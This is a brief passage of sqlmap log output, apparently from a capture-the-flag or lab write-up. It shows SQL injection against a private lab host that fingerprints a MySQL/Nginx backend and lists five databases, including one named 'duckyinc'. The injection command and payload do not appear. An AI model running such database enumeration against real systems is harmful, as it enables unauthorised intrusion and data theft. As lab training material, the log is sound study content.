 [15:00:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL ≥ 5.0.12
[15:00:06] [INFO] fetching database names
[15:00:07] [INFO] retrieved: 'information_schema'
[15:00:08] [INFO] retrieved: 'duckyinc'
[15:00:08] [INFO] retrieved: 'mysql'
[15:00:09] [INFO] retrieved: 'performance_schema'
[15:00:09] [INFO] retrieved: 'sys'
available databases [5]:
[*] duckyinc
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[15:00:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 82 times
[15:00:09] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.202.34'
[*] ending @ 15:00:09 /2023-07-10/